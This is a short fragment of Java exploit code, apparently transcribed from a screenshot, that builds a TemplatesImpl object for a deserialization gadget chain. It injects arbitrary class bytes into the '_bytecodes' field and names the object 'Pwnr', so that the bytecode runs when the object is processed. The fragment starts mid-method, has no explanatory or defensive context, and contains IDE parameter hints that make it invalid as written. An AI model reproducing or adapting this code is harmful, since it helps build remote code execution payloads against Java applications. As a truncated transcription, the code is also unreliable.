 // inject class bytes into instance
Reflections.setFieldValue(templates, fieldName: "_bytecodes", new byte[][] {
classBytes, ClassFiles.classAsBytes(Foo.class)
});
// required to make TemplatesImpl happy
Reflections.setFieldValue(templates, fieldName: "_name", value: "Pwnr");
Reflections.setFieldValue(templates, fieldName: "_tfactory", transFactory.newInstance());
return templates;
}